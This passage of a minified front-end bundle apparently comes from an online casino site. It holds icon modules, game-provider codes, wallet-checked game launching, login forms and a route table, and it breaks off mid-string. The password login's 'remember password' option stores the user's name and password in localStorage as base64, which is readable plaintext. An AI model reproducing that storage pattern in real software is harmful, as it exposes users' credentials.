strict";i("3697")},"9d16":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/iq.66216bd0.svg"},"9d23":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/td.f6b0a98f.svg"},"9e2b":function(t,e,i){},"9e37":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/kz.aebe1ef9.svg"},"9e54":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/zm.112bea3f.svg"},"9f1c":function(t,e,i){"use strict";i("7717")},a00d:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/dz.0ffabba4.svg"},a05f:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-USDT",use:"icon-USDT-usage",viewBox:"0 0 48 48",content:'<symbol viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-USDT">\n<path d="M24 2C11.8497 2 2 11.8497 2 24C2 36.1503 11.8497 46 24 46C36.1503 46 46 36.1503 46 24C46 18.1652 43.6822 12.5695 39.5563 8.44365C35.4305 4.31785 29.8348 2 24 2Z" fill="#1EAA83" />\n<path d="M36.0085 25.3673C36.0085 23.8395 31.8616 22.6391 26.4051 22.3117V19.9108H33.2803V15H14.51V19.9108H21.3852V22.3117C16.0378 22.6391 12 23.8395 12 25.3673C12 26.786 16.0378 28.0956 21.3852 28.4229V36.8259H26.4051V28.3138C31.8616 28.0956 36.0085 26.786 36.0085 25.3673ZM24.0043 26.786C18.1113 26.786 13.4187 25.913 13.4187 24.8217C13.4187 23.8395 16.8017 23.0756 21.4943 22.8573V25.6947C22.3673 25.6947 23.2404 25.8038 24.1134 25.8038C24.9864 25.8038 25.7503 25.8038 26.5142 25.6947V22.8573C31.2068 23.0756 34.699 23.8395 34.699 24.8217C34.5898 25.913 29.8973 26.786 24.0043 26.786V26.786Z" fill="white" />\n</symbol>'});o.a.add(r);e["default"]=r},a074:function(t,e,i){"use strict";i.d(e,"b",(function(){return c})),i.d(e,"a",(function(){return u}));i("13d5"),i("14d9");var n=i("4360"),s=i("a18c"),a=i("be3d"),o=i("365c");const r={AGQJ:"003",AGLOT:"004",PAP:"022",AG:"026",WALI:"029",NLC:"030",SHABA:"031",JILI:"032",MG:"035",JDB:"037",PT:"039",PT2:"040","5G":"042",CP:"050",PNG:"052",EVO:"058",EVO_NLC:"058",EVO_BTG:"058",EVO_NE:"058",EVO_RT:"058",SBT:"062",BTI:"062",AS:"064",PP:"067",FP:"067",YSB:"068",SW:"072",CQ9:"073",KY:"074",QG:"080",KX:"084",IM:"086",IMDJ:"090",ISLOT:"091",FB:"092",HP1:"093",PS:"094",TCG:"099"},c=(()=>{const t=JSON.parse(JSON.stringify(r));return Object.entries(t).reduce((t,e)=>{const[i,n]=e;return!t[n]&&(t[n]=i),t},t)})();function l(t){if(t.newWindow)return t.loadInLine?window.open("/game/loadInline?"+d(t),"_blank"):window.open("/game/load?"+d(t),"_blank");t.loadInLine?s["a"].push({path:"/game/loadInline",query:t}):s["a"].push({path:"/game/load",query:t})}function d(t={}){let e="";for(const i in t)t.hasOwnProperty(i)&&(e+=e?`&${i}=${t[i]}`:`${i}=${t[i]}`);return e}function u(t,e=!1){var i,s;const r=(null===(i=n["a"].state.initData)||void 0===i?void 0:i.tryGames)||"",c=r.split(",");let d=a["a"][t.gameProvider],u=n["a"].state.isLogin,h=this;if(!d)return Promise.reject("游戏平台不存在");if(!u&&!e)return n["a"].commit("SET_IS_SUPPORT",c.includes(d.code)),n["a"].commit("SET_TRY_GAME_SHOW",!0),void n["a"].commit("SET_GAME_INFO",t);const p=["CNY","USDT"],f=["QG"];function g(t,e,i){let n={walletCurrency:i,gameCode:a["a"][t].code};o["a"].checkGameFlm(n).then(({head:t,body:n})=>{!n||null!==n&&void 0!==n&&n.check?l(e):h.$dialog.show({title:"温馨提示",content:`此游戏不支持${n.name}，是否扣除${n.name}金额${n.amount}元`,cancelText:"取消",confirmText:"确定",confirmCallBack:()=>{h.$dialog.hide(),m(n,e,i)}})})}function m(t,e,i){o["a"].payMoneyBack({loanReqId:t.requestId,currency:i,repaymentAmount:t.amount}).then(i=>{"0000"==i.head.errCode?(h.$message({message:t.name+"还款成功",type:"success"}),n["a"].dispatch("queryWallets"),setTimeout(()=>{l(e)},2e3),h.$dialog.hide()):h.$message({message:t.name+"还款失败",type:"error"})})}u&&!p.includes(n["a"].state.userInfo.loginUiCurrency)&&(f.includes(t.gameProvider)||"AGQJ"===t.gameProvider&&"PCDY"===(null===(s=t)||void 0===s?void 0:s.gameType))?this.$dialog.show({title:"温馨提示",content:"此游戏仅支持CNY和USDT钱包，不支持其他虚拟货币投注，请选择CNY或USDT钱包进行游戏。",cancelText:"切换CNY钱包",confirmText:"切换USDT钱包",cancelCallBack:()=>{t={...t,currencyLine:"CNY",newWindow:!0,loadInLine:!1},"QG"===t.gameProvider?g("QG",t,"CNY"):l(t),this.$dialog.hide()},confirmCallBack:()=>{t={...t,currencyLine:"USDT",newWindow:!0,loadInLine:!1},"QG"===t.gameProvider?g("QG",t,"USDT"):l(t),this.$dialog.hide()},showClose:!0}):(t={...t,newWindow:!0},t={...t,loadInLine:!1},l(t))}},a0b6:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/gr.abd7d677.svg"},a135:function(t,e,i){"use strict";var n=function(){var t=this,e=t._self._c;return e("div",[e("div",{staticClass:"t_tab"},t._l(t.tabs,(function(i,n){return e("div",{key:n,class:{tab:!0,active:t.activeIndex===n},on:{click:function(e){t.activeIndex=n}}},[t._v(" "+t._s(i)+" ")])})),0),0==t.activeIndex?e("loginByPassword"):t._e(),1==t.activeIndex?e("loginBySmsCode"):t._e()],1)},s=[],a=i("2f62"),o=function(){var t=this,e=t._self._c;return e("div",{staticClass:"loginByPassword form"},[e("div",{staticClass:"input-item"},[e("t-input",{attrs:{prefix:t.prefix,required:"",placeHolder:"请输入用户名/手机号/邮箱地址",maxLength:t.accountMaxLength,errMsg:t.loginName.msg},on:{blur:t.validateLoginNameAndEmail},model:{value:t.loginName.val,callback:function(e){t.$set(t.loginName,"val",e)},expression:"loginName.val"}})],1),e("div",{staticClass:"input-item"},[e("t-input",{attrs:{prefix:"password",type:"password",hasEye:"",placeHolder:"请输入密码(6-16位数字和字母组合)",maxLength:"18",errMsg:t.password.msg},on:{blur:t.validatePassword},model:{value:t.password.val,callback:function(e){t.$set(t.password,"val",e)},expression:"password.val"}})],1),e("div",{staticClass:"input-item fogetPw"},[e("div",{staticClass:"left"},[e("tCheckbox",{staticClass:"checkbox",attrs:{size:"20"},model:{value:t.rememerPassword,callback:function(e){t.rememerPassword=e},expression:"rememerPassword"}}),t._v(" 记住密码 ")],1),e("t-link",{attrs:{type:"link",text:"忘记密码？"},on:{click:t.toResetPassword}})],1),e("div",{directives:[{name:"show",rawName:"v-show",value:t.needCaptcha&&1===t.captchaType,expression:"needCaptcha && captchaType === 1"}],staticClass:"input-item"},[e("t-input",{attrs:{prefix:"captcha",required:"",hasEye:!1,type:"int",placeHolder:"请输入右侧验证码",errMsg:t.captcha.msg,maxLength:4},on:{blur:t.validateCaptcha},model:{value:t.captcha.val,callback:function(e){t.$set(t.captcha,"val",e)},expression:"captcha.val"}},[e("div",{staticClass:"numberCaptcha",attrs:{slot:"suffix"},slot:"suffix"},[e("img",{attrs:{src:t.captchaImg},on:{click:t.getCaptcha}})])])],1),e("div",{staticClass:"input-button"},[t.isNewYear2025?e("img",{class:{loginButton:!0,disabled:!t.enabled},attrs:{width:"100%",src:i("a830")(`./${t.enabled?"loginActive":"login"}.png`)},on:{click:t.onSubmit}}):e("t-button",{staticClass:"loginButton",attrs:{loading:t.isLoading,disabled:!t.enabled,width:"100%",height:"48px",fontSize:"16px"},on:{click:t.onSubmit}},[t._v(" 立即登录 ")])],1),e("div",{staticClass:"toRegist"},[t._v(" 没有账号？ "),e("t-link",{attrs:{type:"link",text:"前往注册"},on:{click:t.toRegist}})],1)])},r=[],c=(i("b7ef"),i("14d9"),i("7cdf")),l=i("5c73"),d=i("53d2"),u=i("124c"),h=i("4c20"),p={components:{tInput:c["a"],tButton:l["a"],tLink:d["a"],tCheckbox:u["a"]},mixins:[h["a"]],data(){return{loginName:{val:"",msg:"",isError:!0},password:{val:"",msg:"",isError:!0},captcha:{val:"",msg:"",isError:!0},isLoading:!1,rememerPassword:!1,captchaImg:"",captchaId:"",needCaptcha:!1,captchaType:1}},computed:{...Object(a["e"])(["captChaObj","isLogin"]),enabled(){const t=(!this.needCaptcha||1!==this.captchaType||this.needCaptcha&&this.$regs.captcha.test(this.captcha.val))&&this.$regs.password.test(this.password.val);return"EMAIL"===this.accountType?this.$regs.emailAddress.test(this.loginName.val)&&t:this.$regs.loginName.test(this.loginName.val)&&t},accountType(){return this.loginName.val.includes("@")&&isNaN(this.loginName.val)?"EMAIL":this.$regs.phone.test(this.loginName.val)?"PHONE":"LOGIN_NAME"},prefix(){return"EMAIL"===this.accountType?"email":"PHONE"===this.accountType?"phone":"user"},accountMaxLength(){return"EMAIL"===this.accountType?"45":"16"}},watch:{captChaObj(t){"loginByPassword"==t.useFor&&this.toLogin()}},activated(){this.initForm()},mounted(){this.initForm()},methods:{...Object(a["b"])(["loginSuccess","getFpPro"]),validateLoginNameAndEmail(){"LOGIN_NAME"===this.accountType&&(this.$validator.loginName2(this.loginName),this.loginName.isError&&(this.loginName.msg="请输入5-30位数字和字母组合/手机号码/邮箱地址")),"EMAIL"===this.accountType&&(this.$validator.emailAddress(this.loginName),this.loginName.isError&&(this.loginName.msg="请输入5-30位数字和字母组合/手机号码/邮箱地址"))},validatePassword(){this.$validator.password(this.password)},validateCaptcha(){this.$validator.captcha(this.captcha)},initForm(){this.loginName={val:"",msg:"",isError:!0},this.password={val:"",msg:"",isError:!0},this.captcha={val:"",msg:"",isError:!0};let t=localStorage.getItem("lastLP");if(t){let e=JSON.parse(atob(t));this.loginName.val=e.l,this.password.val=e.p,this.rememerPassword=!0}else this.rememerPassword=!1},async getCaptcha(){try{const{head:t,body:e}=await this.$api.getCaptcha();if("0000"!==t.errCode)return!1;this.captchaId=e.captchaId,this.captchaImg="data:image/jpeg;base64,"+e.image}catch(t){return!1}},checkCaptcha(){const t={captcha:this.captcha.val,captchaId:this.captchaId};return this.$api.validateCaptcha(t).then(({head:t})=>"0000"==t.errCode)},async preLogin(t=!0){const{head:e,body:i}=await this.$api.preLogin({loginName:this.loginName.val});if("0000"===e.errCode)if(i.needCaptcha||!t){if(i.needCaptcha){if(this.needCaptcha=!0,this.captchaType=i.captchaType,1!==i.captchaType)return void this.$eventBus.$emit("generateCapcha",{type:i.captchaType,use:2,useFor:"loginByPassword"});this.getCaptcha()}}else this.toLogin()},async chooseApiToLogin(t){return"LOGIN_NAME"===this.accountType?await this.$api.passwordLogin({loginName:this.loginName.val,password:this.$encrypt(this.password.val),...t}):"PHONE"===this.accountType?await this.$api.loginByMobileEx({mobileNo:this.$encrypt(this.loginName.val),verifyStr:this.$encrypt(this.password.val),loginType:"2",...t}):await this.$api.loginByEmail({email:this.$encrypt(this.loginName.val),password:this.$encrypt(this.password.val),...t})},async toLogin(){this.isLoading=!0;const t={};try{this.needCaptcha&&(t.captcha=this.captcha.val,t.captchaId=this.captchaId,1!=this.captchaType&&(t.captcha=this.captChaObj.captcha,t.captchaId=this.captChaObj.captchaId));const e=await this.chooseApiToLogin(t);if("0000"!==e.head.errCode)return this.password.val="",void(this.captcha.val="");await this.loginSuccess(e.body),await this.getFpPro({loginName:e.body.loginName,loginType:"2",createType:"0"})}catch(e){}finally{if(this.isLoading=!1,this.rememerPassword)return void localStorage.setItem("lastLP",btoa(JSON.stringify({l:this.loginName.val,p:this.password.val})));localStorage.removeItem("lastLP")}},onSubmit(){if(this.isLogin)return this.$message.info("用户已登录"),this.$router.push("/");1==this.captchaType&&this.needCaptcha?this.checkCaptcha().then(t=>{t?this.toLogin():this.getCaptcha()}):this.preLogin()},toRegist(){this.$store.commit("SET_DIALOG_TYPE","regist")},toResetPassword(){this.$store.commit("SET_DIALOG_TYPE","resetPassword")}}},f=p,g=(i("0a09"),i("2877")),m=Object(g["a"])(f,o,r,!1,null,"885efa54",null),v=m.exports,C=function(){var t=this,e=t._self._c;return e("div",{staticClass:"loginBySmsCode form"},[e("div",{staticClass:"input-item"},[e("t-input",{attrs:{type:"text",required:"",placeHolder:"请输入手机号/邮箱地址",maxLength:t.accountMaxLength,errMsg:t.mobileNo.msg,prefix:t.prefix},on:{blur:t.validatePhoneAndEmail},model:{value:t.mobileNo.val,callback:function(e){t.$set(t.mobileNo,"val",e)},expression:"mobileNo.val"}},[t.isPhone?e("div",{attrs:{slot:"prefix"},slot:"prefix"},[e("countrySelector",{ref:"countrySelector",model:{value:t.phoneCountry,callback:function(e){t.phoneCountry=e},expression:"phoneCountry"}})],1):t._e(),e("div",{staticClass:"captchaCode",attrs:{slot:"suffix"},slot:"suffix"},[e("countDown",{ref:"countDown",attrs:{autoStart:!1,allowClick:t.allowClick},on:{send:t.getMobileCaptcha,reset:t.reset}})],1)])],1),e("div",{staticClass:"input-item"},[e("t-input",{attrs:{required:"",hasEye:!1,type:t.inputType,prefix:"smsCode",placeHolder:"请输入验证码",errMsg:t.verifyStr.msg,maxLength:6},on:{blur:t.validateSmsCode},model:{value:t.verifyStr.val,callback:function(e){t.$set(t.verifyStr,"val",e)},expression:"verifyStr.val"}})],1),e("div",{staticClass:"input-item service"},[t._v(" 未收到验证码？"),e("t-link",{attrs:{type:"link",text:"联系客服"},on:{click:t.toService}})],1),e("div",{directives:[{name:"show",rawName:"v-show",value:t.needCaptcha&&1===t.captchaType,expression:"needCaptcha && captchaType === 1"}],staticClass:"input-item"},[e("t-input",{attrs:{prefix:"captcha",required:"",hasEye:!1,type:"int",placeHolder:"请输入右侧验证码",errMsg:t.captcha.msg,maxLength:4},on:{blur:t.validateCaptcha},model:{value:t.captcha.val,callback:function(e){t.$set(t.captcha,"val",e)},expression:"captcha.val"}},[e("div",{staticClass:"numberCaptcha",attrs:{slot:"suffix"},slot:"suffix"},[e("img",{attrs:{src:t.captchaImg},on:{click:t.getCaptcha}})])])],1),e("div",{staticClass:"input-button"},[t.isNewYear2025?e("img",{class:{loginButton:!0,disabled:!t.enabled},attrs:{width:"100%",src:i("a830")(`./${t.enabled?"loginActive":"login"}.png`)},on:{click:t.onSubmit}}):e("t-button",{staticClass:"loginButton",attrs:{loading:t.isLoading,width:"100%",height:"48px",fontSize:"16px",disabled:!t.enabled},on:{click:t.onSubmit}},[t._v(" 立即登录 ")])],1),e("div",{staticClass:"toRegist"},[t._v(" 没有账号？"),e("t-link",{attrs:{type:"link",text:"前往注册"},on:{click:t.toRegist}})],1)])},w=[],y=i("30b2"),b=i("c6d2"),A={components:{tInput:c["a"],tButton:l["a"],tLink:d["a"],countDown:y["a"],countrySelector:b["a"]},mixins:[h["a"]],data(){return{phoneCountry:{},captchaId:"",captchaImg:"",messageId:"",needCaptcha:!1,captchaType:1,mobileNo:{val:"",msg:"",isError:!0},verifyStr:{val:"",msg:"",isError:!0},captcha:{val:"",msg:"",isError:!0},isLoading:!1,allowClick:!1}},computed:{...Object(a["e"])(["captChaObj"]),enabled(){return this.isMobileOrEamilValid&&this.mobileOrEamilCodeValid&&(!this.needCaptcha||1!==this.captchaType||this.needCaptcha&&this.$regs.captcha.test(this.captcha.val))&&this.messageId},mobileOrEamilCodeValid(){return this.isPhone?this.$regs.smsCode.test(this.verifyStr.val):this.$regs.emailCode.test(this.verifyStr.val)},isMobileOrEamilValid(){return this.isPhone?this.$regs.mobileNo(this.mobileNo.val,this.phoneCountry):this.$regs.emailAddress.test(this.mobileNo.val)},phonePrefix(){return this.phoneCountry.code},isPhone(){const t=/^[+-]?\d+$/;return t.test(this.mobileNo.val)},isEmail(){return this.mobileNo.val.includes("@")||isNaN(this.mobileNo.val)},prefix(){return this.mobileNo.val?this.isEmail?"email":"phone":"emailAndPhone"},accountMaxLength(){return this.isEmail?"45":"11"},inputType(){return this.isPhone?"int":"text"}},watch:{isMobileOrEamilValid(t){this.allowClick=t},phoneCountry(t){},captChaObj(t){"loginBySmsCode"==t.useFor&&this.toLogin()}},mounted(){},methods:{...Object(a["b"])(["loginSuccess","getFpPro"]),async chooseApi(t){return this.isEmail?await this.$api.emailSendCode({email:this.$encrypt(this.mobileNo.val),...t}):await this.$api.mobileSendCode({mobileNo:this.$encrypt(this.mobileNo.val),phonePrefix:"00"+this.phonePrefix,...t})},async getMobileCaptcha(){const t={use:2};try{const{head:e,body:i}=await this.chooseApi(t);if("0000"!==e.errCode&&(this.allowClick=!0,this.$refs.countDown.reset()),"GW_800505"===e.errCode)return void this.$message.error(`您尚未绑定${this.isEmail?"邮箱":"手机"}，请以密码登陆`);this.messageId=i.messageId}catch(e){}},getCaptcha(){this.$api.getCaptcha().then(({head:t,body:e})=>"0000"===t.errCode&&(this.captchaId=e.captchaId,this.captchaImg="data:image/jpeg;base64,"+e.image,!0)).catch(t=>!1)},checkCaptcha(){const t={captcha:this.captcha.val,captchaId:this.captchaId};return this.$api.validateCaptcha(t).then(({head:t})=>"0000"==t.errCode)},async preLogin(t=!0){const{head:e,body:i}=await this.$api.preLogin({loginName:this.mobileNo.val});if("0000"===e.errCode)if(i.needCaptcha||!t){if(i.needCaptcha){if(this.needCaptcha=!0,this.captchaType=i.captchaType,1!==i.captchaType)return void this.$eventBus.$emit("generateCapcha",{type:i.captchaType,use:2,useFor:"loginBySmsCode"});this.getCaptcha()}}else this.toLogin()},async chooseApiToLogin(t){return this.isEmail?await this.$api.loginByEmailCode({loginName:this.$encrypt(this.mobileNo.val),emailCode:this.verifyStr.val,...t}):await this.$api.loginByMobileEx({mobileNo:this.$encrypt(this.mobileNo.val),loginType:1,phonePrefix:"00"+this.phonePrefix,verifyStr:this.$encrypt(this.verifyStr.val),...t})},async toLogin(){this.isLoading=!0;const t={messageId:this.messageId};try{this.needCaptcha&&(t.captcha=this.captcha.val,t.captchaId=this.captchaId,1!=this.captchaType&&(t.captcha=this.captChaObj.captcha,t.captchaId=this.captChaObj.captchaId));const{head:e,body:i}=await this.chooseApiToLogin(t);if("0000"!==e.errCode)return void this.$message.error(e.errMsg);this.loginSuccess(i),this.getFpPro({loginName:i.loginName,loginType:"3",createType:"0"})}catch(e){this.preLogin(!1)}finally{this.isLoading=!1}},reset(){this.$loading.hide()},validatePhoneAndEmail(){this.mobileNo.val&&(this.isEmail?this.$validator.emailAddress(this.mobileNo):this.$validator.phoneNumber(this.mobileNo,this.phoneCountry))},validateSmsCode(){if(this.isPhone)return this.$validator.smsCode(this.verifyStr);this.$validator.emailCode(this.verifyStr)},validateCaptcha(){this.$validator.captcha(this.captcha)},onSubmit(){1==this.captchaType&&this.needCaptcha?this.checkCaptcha().then(t=>{t?this.toLogin():this.getCaptcha()}):this.preLogin()},toService(){this.$openService()},toRegist(){this.$store.commit("SET_DIALOG_TYPE","regist")}}},L=A,x=(i("88c0"),Object(g["a"])(L,C,w,!1,null,"4bd6477c",null)),P=x.exports,E={components:{loginByPassword:v,loginBySmsCode:P},data(){return{activeName:"login",activeIndex:0,tabs:["密码登录","验证码登录"]}},computed:{},mounted(){this.removeSpUrl()},methods:{...Object(a["d"])(["SET_DIALOG","SET_DIALOG_TYPE"]),removeSpUrl(){localStorage.removeItem("SportUrl")},goRegister(){this.$route.meta.isProxyPage||this.SET_DIALOG(!0),this.SET_DIALOG_TYPE("register")}}},S=E,I=(i("8a92"),Object(g["a"])(S,n,s,!1,null,"52217452",null));e["a"]=I.exports},a183:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/cx.a4343636.svg"},a18c:function(t,e,i){"use strict";var n=i("8c4f"),s=i("a026"),a={path:"/member",redirect:"/myWallet",component:()=>Promise.all([i.e("chunk-2be75e53"),i.e("chunk-7df7f306")]).then(i.bind(null,"1643")),children:[{path:"/dailyinterest",name:"dailyinterest",component:()=>Promise.all([i.e("chunk-c3a44016"),i.e("chunk-672f8e04")]).then(i.bind(null,"cffc")),meta:{title:"收益宝",noBanner:!0,showService:!0,showMemberTitle:!1}},{path:"/memberNoLogin",name:"memberNoLogin",component:()=>i.e("chunk-1f23b03a").then(i.bind(null,"92eb")),meta:{title:"noLogin",loginRequired:!1,noBanner:!0,showService:!0}},{path:"/myWallet",name:"wallet",component:()=>Promise.all([i.e("chunk-baada1c4"),i.e("chunk-2d0be333"),i.e("chunk-7e7ba2de"),i.e("chunk-50c6a4e4")]).then(i.bind(null,"808e")),meta:{title:"transferQuota",loginRequired:!0,noBanner:!0,showMemberTitle:!1,showService:!0}},{path:"/myWallet",name:"wallet2",component:()=>Promise.all([i.e("chunk-baada1c4"),i.e("chunk-2d0be333"),i.e("chunk-7e7ba2de"),i.e("chunk-50c6a4e4")]).then(i.bind(null,"808e")),meta:{title:"transferQuota",loginRequired:!0,noBanner:!0,showMemberTitle:!1,showService:!0}},{path:"/depositPage",name:"depositPage",component:()=>Promise.all([i.e("chunk-baada1c4"),i.e("chunk-ba59348c"),i.e("chunk-15107ffc")]).then(i.bind(null,"4c19")),meta:{title:"depositPage",noBanner:!0,loginRequired:!0,showService:!0}},{path:"/withdrawPage",name:"withdrawPage",component:()=>Promise.all([i.e("chunk-baada1c4"),i.e("chunk-2d0be333"),i.e("chunk-7e7ba2de"),i.e("chunk-ba59348c"),i.e("chunk-3c989e4c")]).then(i.bind(null,"2c50")),meta:{title:"walletManage",noBanner:!0,loginRequired:!0,showService:!0}},{path:"/record",name:"record",component:()=>i.e("chunk-13a1ca32").then(i.bind(null,"5856")),meta:{title:"record",loginRequired:!0,noBanner:!0,showService:!0,showMemberTitle:!1}},{path:"/news",name:"News",component:()=>i.e("chunk-5f34a09b").then(i.bind(null,"bbf4")),meta:{title:"news",showMemberTitle:!0,loginRequired:!0,showService:!0}},{path:"/safe",name:"safe",component:()=>Promise.all([i.e("chunk-baada1c4"),i.e("chunk-3e68d6c8"),i.e("chunk-53bbbf3e")]).then(i.bind(null,"63d0")),meta:{title:"safe",showMemberTitle:!0,loginRequired:!0,showService:!0,noBanner:!0}},{path:"/exchange",name:"exchange",component:()=>i.e("chunk-71d68cd2").then(i.bind(null,"5197")),meta:{title:"卖币",loginRequired:!0,showService:!0}},{path:"/vipBenefit",name:"vipBenefit",component:()=>i.e("chunk-6ee7b586").then(i.bind(null,"8246")),meta:{noBanner:!0,showService:!0,showMemberTitle:!1,className:"vipBenefit"}},{path:"/vipClub",name:"vipClub",component:()=>Promise.all([i.e("chunk-c3a44016"),i.e("chunk-747a59ea")]).then(i.bind(null,"2987")),meta:{noBanner:!0,showService:!0,showMemberTitle:!1,className:"vipClub"}},{path:"/domainCenter",name:"domainCenter",component:()=>i.e("chunk-2df877fd").then(i.bind(null,"d48f")),meta:{title:"domainCenter",noBanner:!0,showMemberTitle:!0,showService:!0}},{path:"/taskCenter",name:"taskCenter",component:()=>i.e("chunk-20c10ed7").then(i.bind(null,"2449")),meta:{title:"任务中心",noBanner:!0,showService:!0}},{path:"/pointsMall",name:"pointsMall",component:()=>i.e("chunk-7f17aadd").then(i.bind(null,"d8ac")),meta:{title:"商城",noBanner:!0,showService:!0,className:"pointsMall"}},{path:"/pointsMallDetail/:parentId/:id?",name:"pointsMallDetail",component:()=>Promise.all([i.e("chunk-2d22d027"),i.e("chunk-37b4be6b")]).then(i.bind(null,"aaa3")),meta:{title:"商品详情",noBanner:!0,className:"pointsMall"}},{path:"/pointsRecord",name:"pointsRecord",component:()=>i.e("chunk-5e613d7b").then(i.bind(null,"9022")),meta:{title:"商城记录",noBanner:!0,showService:!0,className:"pointsMall"}},{path:"/friendRecommend",name:"friendRecommend",component:()=>i.e("chunk-9d0fa020").then(i.bind(null,"3a2d")),meta:{title:"friendRecommend"},redirect:"/friendBonus",children:[{path:"/friendBonus",name:"friendBonus",component:()=>i.e("chunk-7ceb054e").then(i.bind(null,"13e5f")),meta:{title:"friendBonus",showService:!0,noBanner:!0}}]},{path:"/rebate",name:"rebate",component:()=>i.e("chunk-00f2c2d9").then(i.bind(null,"7a88")),meta:{title:"洗码",noBanner:!0,showService:!0}}],meta:{title:"member"}},o={path:"/activity",redirect:"/",component:()=>Promise.all([i.e("chunk-2be75e53"),i.e("chunk-fd96398c")]).then(i.bind(null,"c1f7")),children:[{path:"/memberDay",name:"memberDay",component:()=>i.e("chunk-44ef08af").then(i.bind(null,"2175")),meta:{title:"memberDay",showService:!0}},{path:"/hitegg",name:"cashBackDay",component:()=>i.e("chunk-1e0c6548").then(i.bind(null,"0523")),meta:{title:"cashBackDay",showService:!0}},{path:"/pointsBonus",name:"pointsBonus",component:()=>i.e("chunk-144c423f").then(i.bind(null,"7f6e")),meta:{title:"pointsBonus",showService:!0}},{path:"/friendactivity",name:"friendactivity",component:()=>i.e("chunk-5223281a").then(i.bind(null,"26cd")),meta:{noLoginRequired:!0,showService:!0}},{path:"/competition/:fn?",name:"competition",component:()=>i.e("chunk-d2531378").then(i.bind(null,"9dfe")),meta:{title:"",supportIds:["H86"],showService:!0}},{path:"/festiveGifts",name:"festiveGifts",component:()=>Promise.all([i.e("chunk-2d22d027"),i.e("chunk-5d280048")]).then(i.bind(null,"fa67")),meta:{title:"",showService:!0}},{path:"/initialDeposit",name:"initialDeposit",component:()=>i.e("chunk-51b7f590").then(i.bind(null,"3445")),meta:{title:"",showService:!0}},{path:"/newbrand",name:"newbrand",component:()=>i.e("badibirthday").then(i.bind(null,"42b1")),meta:{noLoginRequired:!0,noHeaderAndNoFooter:!0,headNotFixed:!0,showService:!0}},{path:"/j9history",name:"aghistory",component:()=>i.e("badibirthday").then(i.bind(null,"b4c5")),meta:{noLoginRequired:!0,noHeaderAndNoFooter:!0,headNotFixed:!0,showService:!0}},{path:"/marketProxyPage/:id?",name:"marketProxyPage",component:()=>i.e("chunk-70a8956e").then(i.bind(null,"ea5a")),meta:{loginRequired:!1,isProxyPage:!0,showService:!0}},{path:"/travel",name:"travel",component:()=>i.e("travel").then(i.bind(null,"dcd8")),meta:{title:""}},{path:"/islotIntro",name:"islotIntro",component:()=>i.e("chunk-6370ce1f").then(i.bind(null,"4c7a")),meta:{title:"",showService:!0}},{path:"/doubleDan",name:"doubleDan",component:()=>i.e("chunk-77e3c210").then(i.bind(null,"c41a")),meta:{title:"",showService:!0}},{path:"/brilliant",name:"brilliant",component:()=>i.e("brilliant").then(i.bind(null,"e4812")),meta:{noLoginRequired:!0,noHeaderAndNoFooter:!0,headNotFixed:!0}},{path:"/charity",name:"charity",component:()=>i.e("charity").then(i.bind(null,"863e")),meta:{noLoginRequired:!0,noHeaderAndNoFooter:!0,headNotFixed:!0}},{path:"/heji",name:"heji",component:()=>i.e("heji").then(i.bind(null,"86cb")),meta:{noLoginRequired:!0,noHeaderAndNoFooter:!0,headNotFixed:!0}},{path:"/redBagRain",name:"redBagRain",component:()=>i.e("chunk-182b2241").then(i.bind(null,"e77f")),meta:{title:"九游会千万红包雨",showService:!0,noLoginRequired:!0}},{path:"/baccaratChampionship",name:"baccaratChampionship",component:()=>i.e("chunk-046659ae").then(i.bind(null,"02f5")),meta:{title:"",showService:!0}},{path:"/uefa",name:"UEFA2024",component:()=>Promise.all([i.e("chunk-2d0be333"),i.e("chunk-ce5e370e")]).then(i.bind(null,"c8ed"))},{path:"/uefaActivity",name:"UefaActivity",redirect:"/uefaone",components:{default:()=>i.e("chunk-2d0d0275").then(i.bind(null,"6786"))},children:[{path:"/uefaone",name:"Uefaone",components:{default:()=>i.e("chunk-71569bf4").then(i.bind(null,"fd69"))},meta:{title:"首单投注保险",noLoginRequired:!0,showService:!1,header:{back:"Index",menu:!1}}},{path:"/uefatwo",name:"Uefatwo",components:{default:()=>i.e("chunk-2cea0ecc").then(i.bind(null,"9b9d"))},meta:{title:"签到神秘宝箱",noLoginRequired:!0,showService:!1,header:{back:"Index",menu:!1}}},{path:"/uefathree",name:"Uefathree",components:{default:()=>i.e("chunk-ded0b9c4").then(i.bind(null,"f09e"))},meta:{title:"全赛事投注周返利",noLoginRequired:!0,showService:!1,header:{back:"Index",menu:!1}}}]},{path:"/honorPalace",name:"honorPalace",component:()=>Promise.all([i.e("chunk-97076eaa"),i.e("chunk-2c16f48c")]).then(i.bind(null,"f2af")),meta:{title:"",showService:!0}},{path:"/migration_activity",beforeEnter:(t,e,i)=>{i("/migration_activity/activity_1")}},{path:"/migration_activity/:id",name:"migration_activity",component:()=>i.e("chunk-078d3242").then(i.bind(null,"e1f2")),meta:{title:"周年双庆重金回馈",noLoginRequired:!0,showService:!0}},{path:"/operations",name:"operations",component:()=>i.e("chunk-688343b1").then(i.bind(null,"e985")),meta:{title:"J9合营",noLoginRequired:!0,showService:!0}},{path:"/islotTopic",name:"islotTopic",component:()=>i.e("chunk-1c3be061").then(i.bind(null,"01b2b")),meta:{title:"重金缔造线上实体老虎机",noLoginRequired:!0,showService:!0}},{path:"/worldChampion",name:"worldChampion",component:()=>i.e("chunk-23bda8ec").then(i.bind(null,"70a6")),meta:{title:"全球巅峰之夜 